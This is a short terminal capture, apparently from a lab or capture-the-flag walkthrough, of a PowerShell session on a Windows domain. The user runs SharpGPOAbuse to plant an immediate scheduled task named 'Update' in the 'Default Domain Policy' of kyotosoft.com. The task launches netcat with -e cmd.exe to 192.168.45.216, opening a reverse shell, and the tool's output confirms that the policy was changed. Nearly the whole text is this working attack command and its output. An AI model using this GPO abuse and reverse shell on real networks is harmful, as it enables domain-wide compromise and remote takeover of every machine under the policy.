 PS C:\Users\support> ./SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author "Ad
ministrator" --Command "cmd.exe" --Arguments "/c C:\Users\support\nc.exe 192.168.45.216 139
 -e cmd.exe" --GPOName "Default Domain Policy"
./SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author "Administrator" --Comman
d "cmd.exe" --Arguments "/c C:\Users\support\nc.exe 192.168.45.216 139 -e cmd.exe" --GPONam
e "Default Domain Policy"
[+] Domain = kyotosoft.com
[+] Domain Controller = kyoto.Kyotosoft.com
[+] Distinguished Name = CN=Policies,CN=System,DC=Kyotosoft,DC=com
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] Creating file \\kyotosoft.com\SysVol\kyotosoft.com\Policies\{31B2F340-016D-11D2-945F-00
C04FB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!